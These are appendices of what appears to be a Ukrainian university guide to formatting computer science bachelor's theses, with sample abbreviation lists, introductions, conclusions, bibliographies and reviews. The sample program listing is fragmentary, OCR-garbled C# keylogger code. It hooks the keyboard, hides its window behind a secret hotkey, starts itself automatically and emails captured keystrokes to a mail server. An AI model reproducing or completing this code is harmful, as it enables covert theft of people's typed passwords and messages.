



## **ДОДАТОК Д**

# **ПРИКЛАД ОФОРМЛЕННЯ ПЕРЕЛІКУ УМОВНИХ ПОЗНАЧЕНЬ**

## **ПЕРЕЛІК УМОВНИХ ПОЗНАЧЕНЬ**

- БД база даних;
- ГА генетичний алгоритм;
- ГЗК гірничо-збагачувальний комбінат;
- ГІС геоінформаційна система;
- ГІСППР геоінформаційна система підтримки прийняття рішень;
- ГПК гранично-припустима концентрація;
- МНК метод найменших квадратів;
- ПівнГЗК північний гірничо-збагачувальний комбінат;
- ОГЗК Орджонікідзевський гірничо-збагачувальний комбінат;
- ОПР особа, що приймає рішення;
- СППР система підтримки прийняття рішень;
- UML Unified Modeling Language.

# **ПРИКЛАД ОФОРМЛЕННЯ ВСТУПУ**

#### **ВСТУП**

Завдання даного дипломного проекту та об'єкт його діяльності безпосередньо пов'язані з напрямом підготовки «Комп'ютерні науки» та відповідає узагальненій тематиці кваліфікаційних робіт і переліку зазначених виробничих функцій, типових задач діяльності, умінню та компетенціям, якими повинні володіти бакалаври напряму 6.050101 «Комп'ютерні науки» галузі знань 0501 «Інформатика та обчислювальна техніка» згідно Освітньокваліфікаційній характеристиці [10, п. 3, таблия 1]. Виконання кваліфікаційної роботи надає можливості отримання автору кваліфікації «фахівець в галузі інформаційних технологій ».

Розроблена інформаційна система призначена для застосування у сфері колійного господарства.

Залізнична колія - це комплекс інженерних споруд, призначений для пропуску по ньому поїздів з встановленою швидкістю. Від стану колії залежать безперервність і безпека руху поїздів, а також ефективність використання технічних засобів залізниць.

До колійного господарства залізничного транспорту належать шлях з усіма його спорудами та пристроями, а також комплекс виробничих підрозділів і господарських підприємств, призначених для забезпечення безперебійної роботи залізничної колії та проведення його планово - попереджувального ремонту. Структурними підрозділами колійного господарства є дистанції колії, дистанції лісозахисних насаджень і шляхові машинні станції.

Залізничний шлях функціонує при різних погодних умовах, сприймаючи великі навантаження від поїздів, що проходять. При цьому всі елементи залізничної колії (земляне полотно, верхня будова та штучні споруди) за міцністю, стійкістю і технічним станом мають забезпечувати безпечний і

плавний рух пасажирських та вантажних поїздів зі швидкостями, встановленими на даній ділянці.

Аналіз небезпек дозволяє визначити джерела небезпек, потенційні аварії, послідовності розвитку подій, величину ризику, величину наслідків, шляхи запобігання аварій та пом'якшення наслідків.

Для виконання зазначених вимог постійно проводяться роботи з посилення несучої здатності і надійності всіх елементів колії. Ці роботи засновані на безперервному документуванні стану колії та виявленні можливих несправностей, їхніх причин та рекомендацій щодо їх усунення.

Тому проблема, розглянута в даному дипломному проекті, є актуальною та має широке практичне значення.

Метою даного проекту є розробка системи електронного документування обліку технічного стану об'єктів залізниці.

Для досягнення поставленої мети необхідно вирішити основні завдання:

аналіз організації робіт з огляду дистанції колії;

уточнення вимог до процесу документування оглядів;

розробка алгоритму, бази даних і реалізації програми.

У відповідності до проведеного аналізу поставлені основні функціональні задачі перед системою:

 прискорення часу оформлення звіту про проведений технічний огляд об'єктів залізниці;

зниження ризиків втрати або псування документів;

збільшення ефективності ведення обліку несправностей;

прискорення часу формування звіту про необхідний ремонт.

В цілому, система забезпечує підтримку підвищення якості шляхів залізничного господарства і значно полегшує складання акта комісійного огляду. Розроблену інформаційну систему можуть використовувати всі оператори оглядів технічного стану колії, що задіяні в сфері колійного господарства.

#### **ПРИКЛАД ОФОРМЛЕННЯ ВИСНОВКУ**

#### **ВИСНОВКИ**

Метою дипломного проекту було створення навчального сайту, що зможе викликати в учнів інтерес та зацікавленість у отриманні глибоких і стійких знань з фізики. Робота є актуальною для учнів, що вивчають розділ фізики «Електродинаміка», та бажають перевірити вже набуті знання за допомогою тестів.

Навчальні програми на даний момент часу є досить корисними, вони допомагають учням у вивченні матеріалу. Такі проекти є досить актуальними і мають широкий попит. Основна задача розроблювального додатку полягає в залученні великої кількості учнів до навчального процесу. Такий підхід урізноманітнює форму навчання й інтерактивність під час уроку, більше привертає увагу учнів. Сайт робить вивчення вивчення матеріалу цікавішим. Викладачеві зручно посилатися на сайт, заохочуючи учнів до спільної роботи або гри.

Програма не тільки призначена для допомоги учням подолати труднощі при вивченні теми, а також має на меті зацікавити їх та спонукати до подальшого детального її вивчення. Також, розроблений додаток буде корисним і викладачам як додатковий матеріал, який можна дати учням для того, щоб в подальшому зацікавити їх.

Окрім цього, вивчення розділу «Електродинаміка» на уроках також потребує деяких зусиль – ця тема доволі складна. Але саме завдяки такому підходу до навчання можна пришвидшити процес пізнання або перевірити отримані знання.

Отже, головна мета створення даного проекту – допомога учням у вивченні даної теми, він також може також бути використаний людьми, які

тільки почали вивчати цю тему, адже у розділі «Теорія» містяться довідка про основні поняття електродинаміки.

Сайт зроблений за допомогою таких мов web-програмування: PHP, JavaScript, а також HTML5, MySQL, CSS.

Під час виконання данної дипломної роботи були виконані наступні задачі:

1. Ознайомивлення зі шкільним курсом фізики на тему «Електродинаміка».

2. Дослідження та аналіз тему «Енергоефективність джерел струму».

3. Структурування матеріалу з даної теми.

4. Розроблення методу тестування з вивченого матеріалу.

5. Розроблення алгоритму роботи програми.

6. Створення навчального сайт із зручним інтерфейсом.

Створений Web-додаток має наступні властивості:

1. Надає можливість користувачеві сайту зареєструватись.

2. Перегляд доступниого матеріалу для вивчення дисципліни.

3. Проходження тестування.

4. Отримання рейтингової оцінкі за тестування.

5. У вигдяді гри вивчення особливостей наведеного матеріалу.

6. Будування графіків залежності ККД від опору та напруги від сили струму.

Створена програма надає користувачу можливість ознайомитись з необхідним матеріалом і застосувати його на практиці.

Визначено трудомісткість розробленої інформаційної системи (1513 людгод), проведений підрахунок вартості роботи по створенню програми (49605 грн) та розраховано час на його створення (8,6 міс).

#### **ПРИКЛАД ОФОРМЛЕННЯ СПИСКУ ВИКОРИСТАНИХ ДЖЕРЕЛ**

### **СПИСОК ВИКОРИСТАНИХ ДЖЕРЕЛ**

1. Альошинський Є.С. Аналіз мождивості реалізації програми перерозподілу вантажних поїздопотоків у межах міжнародних транспортних коридорів України // Интеграция Украины в международную транспортную систему: тез. III междунар. науч.-практ. конф. (17.11-18.11.2011) / Мин-во инфраструктуры Украины, Днепропетр. Нац. Ун-т ж.-д. трансп. Им. Акад. В. Лазаряна. – Дніпропетровськ, 2011. С. 4-5.

2. Автоматизированные системы управления технологическими процессами доменного производства. / URL: [www.ma.dp.ua/ products/.](http://www.ma.dp.ua/%20products/) дата звернення: 3.09.2017.

3. Бібліографічний запис. Бібліографічний опис. Загальні вимоги та правила складання : (ГОСТ 7.1-2003, IDT) : ДСТУ ГОСТ 7.1:2006. – Чинний з 2007–07–01. – К. : Держспоживстандарт України, 2007. – 47 с. – (Система стандартів з інформації, бібліотечної та видавничої справи) (Національний стандарт України).

4. Бусигін Б.С., Коротенко Г.М., Коротенко Л.М. Прикладна інформатика. Підручник для студентів комп'ютерних спеціальностей. – Дніпропетровськ: Видавництво НГУ, 2004. – 559 с. / Режим доступа: [http://www.programmer.dp.ua/book-ua-k01.php.](http://www.programmer.dp.ua/book-ua-k01.php) дата звернення: 15.03.2016.

5. Бусыгин Б.С., Дивизинюк М.М., Коротенко Г.М., Коротенко Л.М. Введение в современную информатику. Учебник. – Севастополь: Издательство СНУЯЭиП, 2005. – 644 с. / Режим доступа: [http://www.programmer.dp.ua/book](http://www.programmer.dp.ua/book-ru-k02.php)[ru-k02.php.](http://www.programmer.dp.ua/book-ru-k02.php) дата звернення: 15.11.2017.

6. Грачев Ю.М. Новый подход к решению задачи повышения эффективности доменной плавки одновременно по удельному расходу кокса и производительности / Ю.М. Грачев, М.Д.. Кац, А.М. Давиденко //

Металлургическая и горнорудная промышленность. – № 5. – 2008. – С. 142-145. – ISSN 0543-5749.

7. Документація. Звіти у сфері науки і техніки. Структура і правила оформлення : ДСТУ 3008-95. – Чинний від 1996–01–01. – К. : Держстандарт України, 1996. – 39 с.

8. ДСТУ 2394-94 Інформація та документація. Комплектування фонду, бібліографічний опис, аналіз документів. Терміни та визначення. – Чинний від 01.01.1995. — Київ : Держстандарт України, 1994. – 88 с.

9. Методичні вказівки з виконання економічного розділу в дипломних проектах студентів спеціальності "Комп'ютерні системи " / Укладачі О.Г. Вагонова, Нікітіна О.Б. Н.Н. Романюк – Дніпропетровськ: Національний гірничий університет. – 2013. – 23с.

10. Методичні рекомендації до виконання кваліфікаційних робіт бакалаврів напряму підготовки 122 «Комп'ютерні науки» галузі знань 12 Інформаційні технології/, Л.М. Коротенко , О.С. Шевцова; Нац. гірн. ун-т. – Д : ДВНЗ НГУ, 2017. – 50 с.

11. Методичні рекомендації щодо написання, оформлення та представлення учнівських науково-дослідницьких робіт учнів – членів Малої академії наук України / Г.Г. Півняк, Л.М. Коротенко, І.М. Удовик, Є.М. Головня – Д.: ДВНЗ «Національний гірничий університет», 2017. – 24 с.

12. Муромцев, Д. И. Онтологический инжиниринг знаний в системе Protégé: Методическое пособие. — СПб: СПбГУ ИТМО, 2007. — 62 с. / URL: [http://books.ifmo.ru/book/282/ontologicheskiy\\_inzhiniring\\_znaniy\\_v\\_sistemeROT/](http://books.ifmo.ru/book/282/ontologicheskiy_inzhiniring_znaniy_v_sistemeROT/) .htm. дата звернення: 15.11.2017.

13. Оценка экономической эффективности комплексной автоматизации доменной печи / М.Е. Звагельский, И.Б. Родинова / URL: [www.masters.donntu.edu.ua.](http://www.masters.donntu.edu.ua/) дата звернення: 5.10.2016.

14. Соколова Е.В. Виртуальное пространство: новые феномены коммуникации / Е.В. Соколова // Антропологічні виміри філософських досліджень: зб. Наук. Праць. – 2012. Вип. 1. – С. 41-48 – Режим доступа:

[http://ejournal.diit.edu.ua:81/ojs/index.php/AVFD/article/view/7.](http://ejournal.diit.edu.ua:81/ojs/index.php/AVFD/article/view/7) дата звернення: 5.06.2017.

15. Скорочення слів в українській мові у бібліографічному описі. Загальні правила та вимоги : ДСТУ 3582-97. – Чинний від 1998–07–01. – К. : Держстандарт України, 1998. – 24 с. – (Державний стандарт України).

16. Справочник по теории автоматического управления / Под ред. А.А. Красовского. – М.: Наука, 1987. – 712 с.

17. Товаровский И.Г. Аналіз показників і процесів доменної плавки / И.Г. Товаровский, В.В. Севернюк, В.П. Лялюк. – Дніпропетровськ: Пороги, 2000. – 420 с.

18. Яскевич М.М. Разработка электрического метода экспресс-диагностики химического состава чугуна в доменной печи. – Автореферат дис. на соискание науч. степени к.т.н.: Спец. 05.11.13 – Приборы и методы контроля природной среды, веществ, материалов и изделий / М.М. Яскевич. – М.: МИСС, 2003. – 16 с.

19. Gabor D. Predicting Mashines. Scentia / D. Gabor. – Rev. Int. Sci. – Milano,  $1962. - P. 5-13.$ 

20. Holland J.H. Adaptation in natural and artificial systems. An introductory analysis with application to biology, control and artificial intelligence / J.H. Holland. – London: Bradford book edition, 1994. – 211 p.

21. Kalman R.E. New Results in Linear Filtering and Prediction Theory / R. E. Kalman, R.S. Bucy // Journal of Baste Engineering.–1960.– Vol. 82. – P. 35-40.

22. Nelles O. Nonlinear System Identification: From Classical Approaches to Neural and Fuzzy Models / O. Nelles. – Berlin: Springer, 2001. – 785 p.

23. Terras, M. E-science in the Library and Information Studies Sector: Overview of seminar findings for the e-science scoping study / Melissa Terras // EScience Scoping Study. 2006. 24 July. 8 p. Access Mode: URL: ahds.ac.uk/escience/documents/Terras-report.pdf.

#### **ПРИКЛАД ВИХІДНОГО КОДУ КОМП'ЮТЕРНИХ ПРОГРАМ**

## **ЛІСТИНГ ПРОГРАМИ**

```
UNIT1.cs // головний модуль програми
        //підключаємо потрібні бібліотеки
        using System;
        using System.Collections.Generic;
        using System.Text;
        using System.IO;
        using System.Windows.Forms;
        using System.Net;
        using System.Net.Mail;
        using System.Xml;
        using Microsoft.Win32;
        // встановлюємо словник символів у різних мовних розкладках:
        List<Keys> pressedKeys;
        Dictionary<uint, char[]> symbolsdict = new Dictionary<uint, char[]>()
                {
                 \{41, new char[\{''', '~', 'e', 'E'}\},
         …
                  { 52, new char[]{'.', '>', 'ю', 'Ю'} },
                  { 53, new char[]{'/', '?', '.', ','} },
                };
        int locale;
        //вказуємо шлях до файлу налаштуваня:
        string cfgfile;
        XmlDocument document;
        //тТаймер частоти відправки листів:
System.Windows.Forms.Time rtimer = new System.Windows.Forms.Timer();
        //якщо програма запустилася, то
        public Form1(){
        InitializeComponent();
        presedKeywords = new List < Keys>();locale = 0;
        //записуємо шлях до файлу:
        cfefile = Apolication.ExecutablePath:cfgfile = cfgfile.Remove(cfgfile.Length - 3) + "xml";
        //якщо файл вже існує, то:
        if (File.Exists(cfgfile)){
        try
                  {
                    document = new XmlDocument();
                    document.Load(cfgfile);
                     checkBox1.Checked = Convert.ToBoolean
        (document.GetElementsByTagName("AutoStart")[0].InnerText);
              ChangeAutoStart();
                    checkBox2.Checked =Convert.ToBoolean(document.GetElementsByTagName("Hide")[0].InnerText);
                     textBox1.Text = document.GetElementsByTagName("BuffSize")[0].InnerText;
                     textBox2.Text = document.GetElementsByTagName("TimeDelay")[0].InnerText;
                     timer = new System.Windows.Forms.Timer();
                    timer.Interval = Convert.ToInt32(textBox2.Text) * 60 * 1000;
                    timer.Tick += OnTimedEvent:
                   timer.Start();
  textBox3.Text = document.GetElementsByTagName("MailServer")[0].InnerText;
                     textBox4.Text = document.GetElementsByTagName("MailPort")[0].InnerText;
                     textBox5.Text = document.GetElementsByTagName("MailLogin")[0].InnerText;
                     textBox6.Text = document.GetElementsByTagName("MailPass")[0].InnerText;
```

```
 }
                  catch (Exception)
        \{ MessageBox.Show("Ошибка в файле конфигурации. Удалите его");
                  }
         }
        //При натисканні клавіш:
        void KBDHook_KeyDown(Hooks.LLKHEventArgs e)
        {
       //якщо такої клавіші зараз немає у списку натиснутої, то:
       if (!_pressedKeys.Contains(e.Keys))
        { _pressedKeys.Add(e.Keys);
         }
       //якщо були натиснуті такі клавіші, то відкриваємо сховане вікно:
       if (_pressedKeys.Contains(Keys.LControlKey) && _pressedKeys.Contains(Keys.LShiftKey) &&
        _pressedKeys.Contains(Keys.LMenu) && _pressedKeys.Contains(Keys.H))
                        Show();
         }
       //якщо були натиснуті такі клавіші, то змінюємо розкладку клавіатури:
       if (_pressedKeys.Contains(Keys.LShiftKey) && _pressedKeys.Contains(Keys.LMenu))
               {\{ \text{locale} = (\text{locale} + 2) \% 4; \} }
       int shift = (_pressedKeys.Contains(Keys.LShiftKey) || _pressedKeys.Contains(Keys.RShiftKey))?1:0;
       // додаємо натиснуту клавішу у список з урахуванням розкладки клавіатури:
       if (symbolsdict.ContainsKey(e.ScanCode))
        {
       textBox7.Text += symbolsdict[e.ScanCode][locale+shift];
        }
        }
       //якщо програма була закрита, то:
       private void Form1_FormClosed(object sender, FormClosedEventArgs e)
             {
       //відключаємо пастку:
       Hooks.KBDHook.UnInstallHook();
       //зберігаємо файл налаштувань:
             document.Save(cfgfile);
       //зупиняємо таймер:
               timer.Dispose();
             }
       //якщо при натисканні клавіш довжина перевісила норму, то:
       private void textBox7_TextChanged(object sender, EventArgs e)
             {
               if (textBox7.Text.Length >= Convert.ToInt32(textBox1.Text))
                {
                  SendMail(textBox3.Text, Convert.ToInt32(textBox4.Text), textBox5.Text, textBox6.Text, 
"КеуНоок", "Последние " + textBox1.Text + " символов\vert r \vert n" + textBox7.Text);
                  textBox7.Clear();
         }
             }
      UNIT2.cs
      …
      …
      …
      UNITN.cs
```
## **ПРИКЛАД ВІДЗИВУ КЕРІВНИКА ДИПЛОМНОГО ПРОЕКТУ**

#### **ВІДЗИВ**

## **на дипломний проект бакалавра на тему: "Розробка інформаційної системи для підготовки новинних випусків до ефіру" студентки групи КН-14-1 Іванової Марини Вікторівни**

Розроблена в дипломному проекті інформаційна система призначена для планування та організації роботи з новинними випусками, верстки випусків і формуванні необхідної технологічної документації.

Актуальність розробленої системи полягає в створенні програмного продукту, що дозволяє підвищити ефективність роботи телеканалів.

Для вирішення поставлених задач при розробці системи були здійснені наступні дії:

1. Розробка логічної моделі програми.

2. Створення бази даних.

3. Розробка простого і зрозумілого інтерфейсу програми.

4. Забезпечення доступу до даних БД.

Додаток розроблений на мові Object Pascal в середовищі Delphi 2010 з використанням мови структурованих запитів SQL.

Практична значимість створення даного програмного продукту полягає в можливості вести колективну роботу над випусками, новинами та їх архівом, а також контролювати ступінь готовності випуску до ефіру.

Працездатність представленої програми підтверджена налагоджувальними випробуваннями та тестуванням програми.

В економічному розділі визначено трудомісткість розробленої ІС, проведений підрахунок вартості роботи по створенню програми та розраховано час на його створення.

Тема дипломного проекту безпосередньо пов'язана з об'єктом діяльності бакалара за напрямом підготовки 050101 Комп'ютерні науки.

Оформлення пояснювальної записки до дипломного проекту виконано відповідно до стандартів на програмну документацію. Недоліком розглянутої роботи є неповний опис алгоритму функціонування системи.

Дипломний проект виконаний самостійно та заслуговує оцінки «відмінно», а студентка Іванова Марина Вікторівна присвоєння їй кваліфікації бакалавра за спеціальністю «фахівець в галузі інформаційних технологій».

**Керівник дипломного проекту доцент каф. ПЗКС, к.т.н. Л.М. Коротенко**

# **ПРИКЛАД РЕЦЕНЗІЇ ЗОВНІШНЬОГО СПЕЦІАЛІСТА**

## **РЕЦЕНЗІЯ**

## **на дипломний проект бакалавра на тему: "Розробка інформаційної системи для підготовки новинних випусків до ефіру" студентки групи КН-14-1 Іванової Марини Вікторівни**

Метою дипломного проекту є розробка інформаційної системи, що забезпечує планування та організацію роботи з випусками новин.

Актуальність розробленої системи полягає в створенні програмного продукту, що дозволяє підвищити ефективність роботи телеканалів в умовах обмеженого фінансування.

У пояснювальній записці розглянуто необхідність створення і сфера застосування розробленої, виконано постановку завдання, опис вхідних і вихідних даних, розроблено логічну структуру програми, розроблено інформаційне забезпечення системи, наведені загальні відомості про додаток та його функціональне призначення, зазначені використовувані технічні засоби, визначені джерела, використані при розробці.

Запропонована в даному дипломному проекті ІС розроблена на мові Object Pascal в середовищі програмування Delphi 2010 з використанням мови SQL.

Вважаю завдання і зміст дипломного проекту відповідним для перевірки ступеня підготовленості Іванової М.В. за напрямом 122 Комп'ютерні науки.

Список літератури, наведений в роботі, налічує більше 20 джерел, що свідчить про вміння автора працювати з літературою та іншими джерелами інформації.

Якість оформлення дипломного проекту можна визнати задовільною, він супроводжується достатньою кількістю малюнків (15) і 11 таблицями. В роботі присутні заключні висновки. Оформлення програмної документації в цілому відповідає ЄСПД.

Працездатність цієї інформаційної системи підтверджується експлуатаційними випробуваннями.

Рівень теоретичної та практичної підготовки автора, логіка і стиль викладу матеріалу в цілому відповідає кваліфікаційним вимогам.

Недоліком розглянутої роботи є не достатньо обґрунтований вибір логічної структури і алгоритм функціонування системи.

Дипломний проект Іванової Марини Вікторівни заслуговує оцінки «добре» і присудження її автору кваліфікації бакалавра за спеціальністю «фахівець в галузі інформаційних технологій».

**Рецензент дипломного проекту зав. каф. БІТ, професор, д.т.н. В.І. Корнієнко**

# **ДОДАТОК Р**

# **ПРИКЛАД ОФОРМЛЕННЯ ПЕРЕЛІКУ ФАЙЛІВ НА ДИСКУ**

# **ПЕРЕЛІК ДОКУМЕНТІВ НА ОПТИЧНОМУ НОСІЇ**



## **ДОДАТОК С**

## **ПРИКЛАД ОФОРМЛЕННЯ ТАБЛИЦІ З ПРОДОВЖЕННЯМ**

Таблиця 2.2

# **Дані хімічного аналізу проб води зі свердловини № 307 (ОГЗК) на вміст хімічних речовин**



Примітки:

 $\overline{a}$ 

- 1. Ввміст сухого залишку.
- 2. Вміст сульфат-іонів.
- 3. Ввміст хлор-іонів.
- 4. Вміст іонів кальцію.
- 5. Вміст іонів магнію
- 6. Віст іонів натрію.
- 7. Вміст гідрокарбонатних іонів.



